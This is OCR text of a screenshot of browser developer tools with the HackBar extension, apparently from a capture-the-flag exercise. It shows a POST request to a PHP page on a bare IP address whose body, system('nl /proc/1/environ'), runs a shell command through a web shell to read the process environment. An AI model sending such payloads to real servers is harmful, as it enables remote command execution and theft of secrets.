 不安全 27.25.151.26:30390/1.php
d
1 3
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 33
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://27.25.151.26:30390/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=system('nl /proc/1/environ');
Name Value
Upgrade-Insecure-Req… 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10
Name Value
Accept text/html,application/xhtm